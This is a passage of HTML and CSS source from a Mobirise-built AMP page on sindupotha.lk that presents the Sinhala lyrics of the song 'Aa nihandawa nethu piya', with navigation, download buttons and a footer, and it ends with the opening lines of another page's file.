#ffffff;background-color: #767676;border-color: #767676;}.btn-warning-outline.disabled,.btn-warning-outline:disabled{color: #ffffff;background-color: #767676;border-color: #767676;}.btn-danger-outline,.btn-danger-outline:active,.btn-danger-outline.active{background: none;border-color: #6d6d6d;color: #6d6d6d;}.btn-danger-outline:hover,.btn-danger-outline:focus,.btn-danger-outline.focus{color: #ffffff;background-color: #a0a0a0;border-color: #a0a0a0;}.btn-danger-outline.disabled,.btn-danger-outline:disabled{color: #ffffff;background-color: #a0a0a0;border-color: #a0a0a0;}.btn-black-outline,.btn-black-outline:active,.btn-black-outline.active{background: none;border-color: #000000;color: #000000;}.btn-black-outline:hover,.btn-black-outline:focus,.btn-black-outline.focus{color: #ffffff;background-color: #333333;border-color: #333333;}.btn-black-outline.disabled,.btn-black-outline:disabled{color: #ffffff;background-color: #333333;border-color: #333333;}.btn-white-outline,.btn-white-outline:active,.btn-white-outline.active{background: none;border-color: #ffffff;color: #ffffff;}.btn-white-outline:hover,.btn-white-outline:focus,.btn-white-outline.focus{color: #333333;background-color: #ffffff;border-color: #ffffff;}.text-primary{color: #efefef;}.text-secondary{color: #4addff;}.text-success{color: #0dcd7b;}.text-info{color: #8282e7;}.text-warning{color: #767676;}.text-danger{color: #a0a0a0;}.text-white{color: #ffffff;}.text-black{color: #000000;}a.text-primary:hover,a.text-primary:focus{color: #bcbcbc;}a.text-secondary:hover,a.text-secondary:focus{color: #00b8e3;}a.text-success:hover,a.text-success:focus{color: #076d41;}a.text-info:hover,a.text-info:focus{color: #2c2cd7;}a.text-warning:hover,a.text-warning:focus{color: #434343;}a.text-danger:hover,a.text-danger:focus{color: #6d6d6d;}a.text-white:hover,a.text-white:focus{color: #b3b3b3;}a.text-black:hover,a.text-black:focus{color: #4d4d4d;}.alert-success{background-color: #0dcd7b;}.alert-info{background-color: #8282e7;}.alert-warning{background-color: #767676;}.alert-danger{background-color: #a0a0a0;}.mbr-section-btn a.btn:not(.btn-form){border-radius: 100px;transition-property: background-color,color,border-color,box-shadow;transition-duration: .3s,.3s,.3s,.8s;transition-timing-function: ease-in-out;}.mbr-section-btn a.btn:not(.btn-form):hover{box-shadow: 0 10px 40px 0 rgba(0,0,0,0.2);}.nav-tabs .nav-link{border-radius: 100px;}a,a:hover{color: #efefef;}.mbr-plan-header.bg-primary .mbr-plan-subtitle,.mbr-plan-header.bg-primary .mbr-plan-price-desc{color: #ffffff;}.mbr-plan-header.bg-success .mbr-plan-subtitle,.mbr-plan-header.bg-success .mbr-plan-price-desc{color: #acfad9;}.mbr-plan-header.bg-info .mbr-plan-subtitle,.mbr-plan-header.bg-info .mbr-plan-price-desc{color: #ffffff;}.mbr-plan-header.bg-warning .mbr-plan-subtitle,.mbr-plan-header.bg-warning .mbr-plan-price-desc{color: #b6b6b6;}.mbr-plan-header.bg-danger .mbr-plan-subtitle,.mbr-plan-header.bg-danger .mbr-plan-price-desc{color: #e0e0e0;}.mobirise-spinner em:nth-child(1){background: #efefef;}.mobirise-spinner em:nth-child(2){background: #4addff;}.mobirise-spinner em:nth-child(3){background: #0dcd7b;}#scrollToTopButton{background-color: #3f3f9b;border-radius: 50%;}#scrollToTopButton a:before{background: #ffffff;}#scrollToTopButton a:after{border-top-color: #ffffff;border-right-color: #ffffff;}.field-input{font-family: 'Roboto',sans-serif;font-size: 0.9rem;}.cid-rLuJa0tcm6{min-height: 80px;}.cid-rLuJa0tcm6 .brand-name{color: #efefef;margin: 0;}.cid-rLuJa0tcm6 .nav-item:focus,.cid-rLuJa0tcm6 .nav-link:focus{outline: none;}.cid-rLuJa0tcm6 .navbar-nav{list-style-type: none;display: flex;-webkit-flex-direction: row;flex-direction: row;padding-left: 0;}.cid-rLuJa0tcm6 .navbar-nav .nav-link{margin: .667em 1em;font-weight: normal;}@media (min-width: 992px){.cid-rLuJa0tcm6 .dropdown-menu .dropdown-toggle:after{content: '';border-bottom: 0.35em solid transparent;border-left: 0.35em solid;border-right: 0;border-top: 0.35em solid transparent;margin-left: 0.3rem;margin-top: -0.3077em;position: absolute;right: 1.1538em;top: 50%;}}@media (max-width: 991px){.cid-rLuJa0tcm6 ul.navbar-nav{-webkit-flex-direction: column;flex-direction: column;}.cid-rLuJa0tcm6 ul.navbar-nav li{margin: auto;}.cid-rLuJa0tcm6 .dropdown-toggle[data-toggle="dropdown-submenu"]:after{content: '';margin-left: .25rem;border-top: 0.35em solid;border-right: 0.35em solid transparent;border-left: 0.35em solid transparent;border-bottom: 0;top: 55%;}.cid-rLuJa0tcm6 .nav-dropdown .dropdown-menu .dropdown-item{-webkit-justify-content: center;justify-content: center;display: flex;-webkit-align-items: center;align-items: center;}}.cid-rLuJa0tcm6 .nav-dropdown .dropdown-menu{border-radius: 0;border: 0;left: 0;margin: 0;min-width: 10rem;padding-bottom: 1.25rem;padding-top: 1.25rem;position: absolute;}.cid-rLuJa0tcm6 .nav-dropdown .dropdown-menu .dropdown-item{font-weight: 400;line-height: 2;display: flex;-webkit-align-items: center;align-items: center;width: 100%;padding: .25rem 1.5rem;clear: both;text-align: inherit;white-space: nowrap;background: 0 0;border: 0;}.cid-rLuJa0tcm6 .nav-dropdown .dropdown-menu .dropdown{position: relative;}.cid-rLuJa0tcm6 .nav-item.dropdown{position: relative;}.cid-rLuJa0tcm6 .nav-item.dropdown .dropdown-menu{z-index: -1;opacity: 0;pointer-events: none;}.cid-rLuJa0tcm6 .nav-item.dropdown:hover > .dropdown-menu{z-index: 1;opacity: 1;pointer-events: all;}.cid-rLuJa0tcm6 .dropdown-menu .dropdown:hover > .dropdown-menu{z-index: 1;opacity: 1;pointer-events: all;}.cid-rLuJa0tcm6 .link.dropdown-toggle:after{content: '';margin-left: .25rem;border-top: 0.35em solid;border-right: 0.35em solid transparent;border-left: 0.35em solid transparent;border-bottom: 0;}.cid-rLuJa0tcm6 .nav-dropdown .dropdown-submenu{top: 0;}.cid-rLuJa0tcm6 .navbar{z-index: 100;display: flex;-webkit-flex-direction: row;flex-direction: row;width: 100%;min-height: 80px;transition: all .3s;background: #232323;}.cid-rLuJa0tcm6 .navbar .navbar-logo{margin-right: .8rem;}.cid-rLuJa0tcm6 .navbar .navbar-logo img{height: auto;}.cid-rLuJa0tcm6 .navbar.navbar-short{background: #232323;}.cid-rLuJa0tcm6 .navbar.navbar-short .brand{padding: 0;}.cid-rLuJa0tcm6 .navbar.opened{transition: all .3s;background: #232323;}.cid-rLuJa0tcm6 .navbar .dropdown-item{padding: .25rem 1.5rem;}.cid-rLuJa0tcm6 .navbar .navbar-collapse{display: flex;-webkit-justify-content: flex-end;justify-content: flex-end;z-index: 1;-webkit-flex-basis: 100%;flex-basis: 100%;-webkit-align-items: center;align-items: center;}@media (max-width: 991px){.cid-rLuJa0tcm6 .navbar .navbar-collapse{display: none;position: absolute;top: 0;right: 0;min-height: 100vh;background: #232323;padding: 1rem 2rem 1rem 2rem;}.cid-rLuJa0tcm6 .navbar.opened .navbar-collapse.show,.cid-rLuJa0tcm6 .navbar.opened .navbar-collapse.collapsing{display: block;}.cid-rLuJa0tcm6 .navbar.opened .dropdown-menu{top: 0;}.cid-rLuJa0tcm6 .navbar .dropdown-menu{position: relative;background: transparent;}.cid-rLuJa0tcm6 .navbar .dropdown-menu .dropdown-submenu{left: 0;}.cid-rLuJa0tcm6 .navbar .dropdown-menu .dropdown-item:after{right: auto;}.cid-rLuJa0tcm6 .navbar .dropdown-menu .dropdown-item{padding: .25rem 1.5rem;text-align: center;margin: 0;}.cid-rLuJa0tcm6 .navbar .brand{-webkit-flex-shrink: initial;flex-shrink: initial;word-break: break-word;}}.cid-rLuJa0tcm6 .brand{display: flex;-webkit-flex-shrink: 0;flex-shrink: 0;-webkit-align-items: center;align-items: center;margin-right: 0;padding: 0;transition: all .3s;word-break: break-word;z-index: 1;}.cid-rLuJa0tcm6 .brand .navbar-caption{line-height: inherit;font-weight: normal;}.cid-rLuJa0tcm6 .brand .navbar-logo a{outline: none;}.cid-rLuJa0tcm6 .brand .navbar-caption-wrap{display: flex;}.cid-rLuJa0tcm6 .dropdown-item.active,.cid-rLuJa0tcm6 .dropdown-item:active{background-color: transparent;}.cid-rLuJa0tcm6 .navbar-expand-lg .navbar-nav .nav-link{padding: 0;}.cid-rLuJa0tcm6 .navbar.navbar-expand-lg .dropdown .dropdown-menu{background: #232323;}.cid-rLuJa0tcm6 .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu{margin: 0;left: 100%;}.cid-rLuJa0tcm6 .navbar .dropdown.open > .dropdown-menu{display: block;}.cid-rLuJa0tcm6 ul.navbar-nav{-webkit-flex-wrap: wrap;flex-wrap: wrap;}.cid-rLuJa0tcm6 .navbar-buttons{text-align: center;}.cid-rLuJa0tcm6 button.navbar-toggler{display: none;outline: none;width: 31px;height: 20px;cursor: pointer;transition: all .2s;position: relative;-webkit-align-self: center;align-self: center;}.cid-rLuJa0tcm6 button.navbar-toggler .hamburger span{position: absolute;right: 0;width: 30px;height: 2px;border-right: 5px;background-color: #efefef;}.cid-rLuJa0tcm6 button.navbar-toggler .hamburger span:nth-child(1){top: 0;transition: all .2s;}.cid-rLuJa0tcm6 button.navbar-toggler .hamburger span:nth-child(2){top: 8px;transition: all .15s;}.cid-rLuJa0tcm6 button.navbar-toggler .hamburger span:nth-child(3){top: 8px;transition: all .15s;}.cid-rLuJa0tcm6 button.navbar-toggler .hamburger span:nth-child(4){top: 16px;transition: all .2s;}.cid-rLuJa0tcm6 nav.opened .navbar-toggler:not(.hide) .hamburger span:nth-child(1){top: 8px;width: 0;opacity: 0;right: 50%;transition: all .2s;}.cid-rLuJa0tcm6 nav.opened .navbar-toggler:not(.hide) .hamburger span:nth-child(2){-webkit-transform: rotate(45deg);transform: rotate(45deg);transition: all .25s;}.cid-rLuJa0tcm6 nav.opened .navbar-toggler:not(.hide) .hamburger span:nth-child(3){-webkit-transform: rotate(-45deg);transform: rotate(-45deg);transition: all .25s;}.cid-rLuJa0tcm6 nav.opened .navbar-toggler:not(.hide) .hamburger span:nth-child(4){top: 8px;width: 0;opacity: 0;right: 50%;transition: all .2s;}.cid-rLuJa0tcm6 .navbar-dropdown{padding: .5rem 1rem;position: fixed;}.cid-rLuJa0tcm6 a.nav-link{display: flex;-webkit-align-items: center;align-items: center;-webkit-justify-content: center;justify-content: center;}.cid-rLuJa0tcm6 .nav-link .mbr-iconfont,.cid-rLuJa0tcm6 .dropdown-item .mbr-iconfont{margin-right: .2rem;}.cid-rLuJa0tcm6 .ampstart-btn{display: flex;-webkit-align-self: center;align-self: center;}@media (min-width: 992px){.cid-rLuJa0tcm6 .ampstart-btn{display: none;}}.cid-rLuJa0tcm6 .ampstart-btn.hamburger{position: relative;right: 20px;margin-left: auto;width: 30px;height: 20px;background: none;border: none;cursor: pointer;z-index: 1000;}.cid-rLuJa0tcm6 .ampstart-btn.hamburger:focus{outline: none;}.cid-rLuJa0tcm6 .ampstart-btn.hamburger span{position: absolute;right: 0;width: 30px;height: 2px;border-right: 5px;background-color: #efefef;}.cid-rLuJa0tcm6 .ampstart-btn.hamburger span:nth-child(1){top: 0;transition: all .2s;}.cid-rLuJa0tcm6 .ampstart-btn.hamburger span:nth-child(2){top: 8px;transition: all .15s;}.cid-rLuJa0tcm6 .ampstart-btn.hamburger span:nth-child(3){top: 8px;transition: all .15s;}.cid-rLuJa0tcm6 .ampstart-btn.hamburger span:nth-child(4){top: 16px;transition: all .2s;}.cid-rLuJa0tcm6 amp-sidebar{min-width: 260px;z-index: 1050;background-color: #232323;}.cid-rLuJa0tcm6 amp-sidebar.open:after{content: '';position: absolute;top: 0;left: 0;bottom: 0;right: 0;background-color: red;}.cid-rLuJa0tcm6 .open{transform: translateX(0%);display: block;-webkit-transform: translateX(0%);}.cid-rLuJa0tcm6 .builder-sidebar{background-color: #232323;position: relative;min-height: 100vh;z-index: 1030;padding: 1rem 2rem;max-width: 20rem;}.cid-rLuJa0tcm6 .builder-sidebar .dropdown{position: relative;}.cid-rLuJa0tcm6 .builder-sidebar .dropdown:hover > .dropdown-menu{position: relative;text-align: center;}.cid-rLuJa0tcm6 .sidebar{padding: 1rem 0;margin: 0;}.cid-rLuJa0tcm6 .sidebar > li{list-style: none;display: flex;-webkit-flex-direction: column;flex-direction: column;}.cid-rLuJa0tcm6 .sidebar a{display: block;text-decoration: none;margin-bottom: 10px;}.cid-rLuJa0tcm6 .close-sidebar{width: 30px;height: 30px;position: relative;cursor: pointer;background-color: transparent;border: none;}.cid-rLuJa0tcm6 .close-sidebar:focus{outline: 2px auto #efefef;}.cid-rLuJa0tcm6 .close-sidebar span{position: absolute;left: 0;top: 14px;width: 30px;height: 2px;border-right: 5px;background-color: #efefef;}.cid-rLuJa0tcm6 .close-sidebar span:nth-child(1){-webkit-transform: rotate(45deg);transform: rotate(45deg);}.cid-rLuJa0tcm6 .close-sidebar span:nth-child(2){-webkit-transform: rotate(-45deg);transform: rotate(-45deg);}.cid-rLuJa0tcm6 amp-img{margin-right: 1rem;display: flex;-webkit-align-items: center;align-items: center;height: 45px;width: 45px;}@media (max-width: 767px){.cid-rLuJa0tcm6 amp-img{max-height: 35px;max-width: 35px;}}.cid-rLuJa56cDE{padding-top: 30px;padding-bottom: 0px;background-color: #e0e0e0;}.cid-rLuJa56cDE .mbr-title{padding-bottom: 1rem;color: #494949;}.cid-rLuJa56cDE .mbr-section-btn{padding-top: 1.5rem;}.cid-rLuJa6URBS{padding-top: 0px;padding-bottom: 0px;background-color: #e0e0e0;}.cid-rLuJa6URBS .mbr-text{padding: 2rem 0;text-align: left;color: #000000;}.cid-rLuJa6URBS .mbr-text DIV{text-align: left;}.cid-rLuJa8yMf2{padding-top: 30px;padding-bottom: 30px;background-color: #ffffff;}.cid-rLuJaakwUy{padding-top: 30px;padding-bottom: 30px;background-color: #232323;}.cid-rLuJaakwUy amp-img{text-align: center;}.cid-rLuJaakwUy .items-col .item{margin: 0;}.cid-rLuJaakwUy .item,.cid-rLuJaakwUy .group-title{color: #efefef;padding-top: 0;}@media (max-width: 767px){.cid-rLuJaakwUy .items-col{text-align: center;margin: 2rem 0;}}
.engine{position: absolute;text-indent: -2400px;text-align: center;padding: 0;top: 0;left: -2400px;}[class*="-iconfont"]{display: inline-flex;}</style>
 
  <script async  src="https://cdn.ampproject.org/v0.js"></script>
  <script async custom-element="amp-animation" src="https://cdn.ampproject.org/v0/amp-animation-0.1.js"></script>
  <script async custom-element="amp-position-observer" src="https://cdn.ampproject.org/v0/amp-position-observer-0.1.js"></script>
  <script async custom-element="amp-sidebar" src="https://cdn.ampproject.org/v0/amp-sidebar-0.1.js"></script>
  <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
  
  
  <script async custom-element="amp-user-notification" src="https://cdn.ampproject.org/v0/amp-user-notification-0.1.js"></script>
  </head>
<body><div id="top-page"></div>                                         <amp-animation id="showScrollToTopAnim" layout="nodisplay">                                             <script type="application/json">                                             {                                                 "duration": "200ms",                                                 "fill": "both",                                                 "iterations": "1",                                                 "direction": "alternate",                                                 "animations": [                                                     {                                                         "selector": "#scrollToTopButton",                                                         "keyframes": [                                                             { "opacity": "0.4", "visibility": "visible" }                                                         ]                                                     }                                                 ]                                             }                                             </script>                                         </amp-animation>                                         <amp-animation id="hideScrollToTopAnim" layout="nodisplay">                                             <script type="application/json">                                             {                                                 "duration": "200ms",                                                 "fill": "both",                                                 "iterations": "1",                                                 "direction": "alternate",                                                 "animations": [                                                     {                                                         "selector": "#scrollToTopButton",                                                         "keyframes": [                                                             { "opacity": "0", "visibility": "hidden" }                                                         ]                                                     }                                                 ]                                             }                                             </script>                                         </amp-animation>                                         <div id="scrollToTopMarker">                                             <amp-position-observer on="enter:hideScrollToTopAnim.start; exit:showScrollToTopAnim.start" layout="nodisplay">                                             </amp-position-observer>                                         </div><amp-sidebar id="sidebar" class="cid-rLuJa0tcm6" layout="nodisplay" side="right">
        <div class="builder-sidebar" id="builder-sidebar">
            <button on="tap:sidebar.close" class="close-sidebar">
                <span></span>
                <span></span>
            </button>
        
            
            <ul class="navbar-nav nav-dropdown" data-app-modern-menu="true"><li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="lyrics.html" aria-expanded="true">Lyrics</a>
                    
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="services.html">
                        Services</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="about.html">
                        About Us</a>
                </li></ul>
            
            <div class="navbar-buttons mbr-section-btn"><a class="btn btn-sm btn-white display-7" href="index.html">Home</a></div>
      </div>
    </amp-sidebar>
  <section class="menu horizontal-menu cid-rLuJa0tcm6" id="menu2-d">

    
    

    <nav class="navbar navbar-dropdown navbar-expand-lg navbar-fixed-top">
      <div class="brand">
          <span class="brand-logo">
              <amp-img src="assets/images/poster12-18.png" layout="responsive" width="45" height="45" alt="sindupotha.lk" class="mobirise-loader">
                  <div placeholder="" class="placeholder">
                                <div class="mobirise-spinner">
                                    <em></em>
                                    <em></em>
                                    <em></em>
                                </div></div>
                  <a href="index.html"></a>
              </amp-img>
          </span>
          <p class="brand-name mbr-fonts-style mbr-bold display-5">sindupotha.lk</p>
      </div>
      <div class="collapse navbar-collapse" id="navbarSupportedContent">
            
            <ul class="navbar-nav nav-dropdown" data-app-modern-menu="true"><li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="lyrics.html" aria-expanded="true">Lyrics</a>
                    
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="services.html">
                        Services</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="about.html">
                        About Us</a>
                </li></ul>
            
            <div class="navbar-buttons mbr-section-btn"><a class="btn btn-sm btn-white display-7" href="index.html">Home</a></div>
      </div>
      
      <button on="tap:sidebar.toggle" class="ampstart-btn hamburger sticky-but">
        <span></span>
        <span></span>
        <span></span>
        <span></span>
    </button>
    </nav>

  <!-- AMP plug -->
    

</section>

<section class="engine"><a href="https://mobirise.info/y">free html site templates</a></section><section class="mbr-section content1 cid-rLuJa56cDE" id="content1-e">

    

    <div class="mbr-container">
        <h2 class="mbr-title align-center mbr-fonts-style mbr-bold display-2">Aa nihandawa nethu piya - ඈ නිහඬව නෙතු පියා</h2>
        
        
    </div>
</section>

<section class="content4 mbr-section article cid-rLuJa6URBS" id="content4-f">
    
     

    <div class="container">
        <div class="mbr-text align-center mbr-fonts-style mbr-light display-7">ඈ නිහඬව නෙතු පියා
<div>සඳ කිඳුරිය සේ
</div><div>ඉඳියි මා සෙවනේ… //
</div><div><br></div><div>වසඟ වී ආමෝදයෙන්
</div><div>පෙම් පාරාදීසේ
</div><div>චංලයි මා මිහිරියේ
</div><div>ඉන්න මා සඟවා
</div><div>ඔබේ ලය මඩලේ
</div><div><br></div><div>ඈ නිහඬව නෙතු පියා …..&nbsp;<br></div><div><br></div><div>කණාමැදිරින් හැංගෙමින්&nbsp;<br></div><div>අපට රැය වෙන්වේ
</div><div>මන්දහාසෙන් ඔබ මුවේ
</div><div>ආදරේ හඳුනා
</div><div>උමතුවේ සිත මා
</div><div><br></div><div>ඈ නිහඬව නෙතු පියා …..&nbsp;<br></div><div>
</div><div>
</div><div>•	ගායනය: අබේවර්ධන බාලසූරිය මහතා
</div><div>•	පද රචනය: Unknown
</div><div>•	සංගීතය: Unknown
</div></div>
    </div>
</section>

<section class="mbr-section content5 cid-rLuJa8yMf2" id="content5-g">

    

    <div class="mbr-container">
        <div class="mbr-section-btn align-center"><a class="btn btn-primary display-4" href="assets/files/Aa%20nihandawa%20nethu%20piya.pdf">Download as a PDF</a>
            <a class="btn btn-black-outline display-4" href="https://mobirise.co">Download as a Image</a></div>
    </div>
</section>

<section class="footer3 cid-rLuJaakwUy" id="footer3-h">

    

    <div class="container">
        <div class="mbr-row mbr-justify-content-center">
            <div class="image-block mbr-col-sm-12 mbr-col-md-3">
                <amp-img src="assets/images/background3.jpg" layout="responsive" width="256" height="160" alt="Mobirise" class="mobirise-loader">
                    <div placeholder="" class="placeholder">
                                <div class="mobirise-spinner">
                                    <em></em>
                                    <em></em>
                                    <em></em>
                                </div></div>
                    
                </amp-img>
            </div>

            <div class="items-col mbr-col-sm-12 align-right mbr-col-md-3">
                <h3 class="mbr-fonts-style group-title mbr-bold display-5">
                    News
                </h3>
                <div class="items">
                    
                    
                    
                <p class="item mbr-fonts-style display-7">
                        About Us
                    </p><p class="item mbr-fonts-style display-7">
                        Services
                    </p><p class="item mbr-fonts-style display-7">
                        Get In Touch
                    </p></div>
            </div>

            <div class="items-col mbr-col-sm-12 align-right mbr-col-md-3">
                <h3 class="mbr-fonts-style group-title mbr-bold display-5">
                    Categories
                </h3>
                <div class="items">
                    
                    
                    
                <p class="item mbr-fonts-style display-7">
                        Lyrics</p><p class="item mbr-fonts-style display-7">
                        Mp3</p><p class="item mbr-fonts-style display-7"></p></div>
            </div>

            <div class="items-col mbr-col-sm-12 align-right mbr-col-md-3">
                <h3 class="mbr-fonts-style group-title mbr-bold display-5">
                    Links
                </h3>
                <div class="items">
                    
                    
                    
                <p class="item mbr-fonts-style display-7">
                        Home</p><p class="item mbr-fonts-style display-7">
                        About Us</p><p class="item mbr-fonts-style display-7">
                        Services</p></div>
            </div>

        </div>
    </div>
</section>


  
  
<amp-user-notification class="display-7" id="amp-cookies-notification" style="color:#424a4d; background:rgba(234, 239, 241, 0.99); padding: 10px 5%; display:inline-block; font-size:inherit; text-align: center;" layout="nodisplay">We use cookies to give you the best experience. Read our <a style="color: #424a4d; text-decoration: underline;" href="privacy.html">cookie policy</a>.<button class="btn btn-sm btn-primary display-7" on="tap:amp-cookies-notification.dismiss,amp-cookies-notification.hide" style="display: inline-block; cursor: pointer; margin-left: 10px; font-size:inherit;">Agree</button></amp-user-notification>
  
  <button id="scrollToTopButton" on="tap:top-page.scrollTo(duration=200)">                                         <a class="scroll-to-top-arrow"></a>                                     </button></body>
</html>
</file>


<file: aatha_wanniye.html>
<!DOCTYPE html>
<html amp >
<head>
  <!-- Site made with Mobirise Website Builder v4.11.6, https://mobirise.com -->
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="generator" content="Mobirise v4.11.6, mobirise.com">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
